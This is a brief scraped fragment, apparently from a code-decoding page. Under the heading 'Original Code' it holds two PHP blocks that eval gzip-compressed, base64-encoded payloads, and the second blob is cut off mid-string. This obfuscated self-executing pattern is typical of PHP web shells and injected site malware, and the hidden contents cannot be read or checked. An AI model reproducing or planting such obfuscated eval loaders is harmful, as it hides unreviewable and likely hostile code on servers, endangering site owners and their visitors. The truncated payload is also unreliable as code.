
Original Code
<?
eval
(gzuncompress(base64_decode(
'eF6FUj0L
wkAM/SsOQhTEpXIWxKEuLgUHR5EiOFs46OC/1/OuvZeP
s0sTkpe893JdntvLqWmvN+qqfeVq53Z1R/dj4/3jvSLf
Dy9abOlJG/Ih6cMn10KMdcB9cxZTf8LLfo6hnXKDB/sG
p8AiDvYObP8cvzWjfQIWvI59pZ3pFjuN+ZIX3Cs1xZ7U
pT2xW0HUHrk/oV9oQp7Szcq3s7BGDe6pfUkcv699F46x
fSturFtz2r+YzVri7f6/+aw//X/YvsRek1vNci+/mbQT
+FO+PnwAExMqDw=='
))); 
?>
<?
eval
(gzuncompress
(base64_decode(
'eF5tVMuOEzEQ/BUOSAPSCrG8lhXi
sFy4rMSBI0KW4+mZmPiF7YENX0932ZNkWC5O+uF2VXX3
PP18/+XT3f3Xb4N6d3P78vrmze17NXz/eJezPj4bSs0p
luFqWMLw5MXgbDiwUaoYPaKTGNrsSc1U1S/KxcYgWeKv
Wc60w4/cRXZMhAypLrbUKdEcCFdQp7nF1HUpLRml4oVR
o4u/KbPDej2TgZN0RZ0pR/8j0cxRMQ0wS1BNSzC1gfSg
orIOo3AR1njao1Keib2NrfUr4rLSyDQrYEzO1hMIMErH
TMX+IalqUZBDgBHTsSPa0E9SrBVNrilK/UGxzgJ2WUUB
hIEOOuA2O0ebL6EyKdQ7qoyUUY4FWAgKrOyr9YR8FFqF
4P5eDZN1yAWInudbk7KWEwUmMHVkgKllFQJgmQnl47g4